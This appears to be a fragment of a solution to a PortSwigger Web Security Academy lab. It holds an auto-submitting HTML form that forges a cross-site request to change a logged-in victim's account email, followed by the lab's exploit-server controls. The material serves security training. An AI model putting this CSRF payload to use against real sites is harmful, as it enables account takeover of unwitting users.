 Body:
<form method="POST" action="https://0abe003b033093b08170582d00c7009b.web-security-academy.net/my-
account/change-email">
<input type="hidden" name="email" value="somemail@web-security-academy.net">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log